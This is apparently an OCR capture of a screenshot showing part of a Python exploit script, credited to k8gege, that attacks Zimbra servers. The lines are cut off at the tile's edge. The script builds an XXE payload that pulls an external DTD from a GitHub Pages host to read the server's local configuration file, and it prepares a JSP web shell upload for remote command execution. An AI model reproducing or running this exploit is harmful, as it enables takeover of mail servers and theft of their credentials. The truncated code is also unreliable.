
#coding=utf8

import requests

import sys

from requests.packages.urllib3.exceptio
requests.packages.urllib3.disable_warni
base_url=sys.argv[1]

base_url=base_url.rstrip("/")

#upload file name and content

#modify by k8gege

#Connect "shell.jsp" using K8fly CmdShel
#Because the CMD parameter is encrypted
filename = "shell.jsp"

fileContent = r'<%@page import="java.io
print(base_url)

#dtd file url

dtd_url="https://k8gege.github.io/zimbr
"""

<!ENTITY % file SYSTEM "file:../conf/lo
<!ENTITY % start "<![CDATA[">

<!ENTITY % end "]]>">

<!ENTITY % all "<!ENTITY fileContents '
"""

xxe_data = r"""<!DOCTYPE Autodiscover [

        <!ENTITY % dtd SYSTEM "{dtd}">
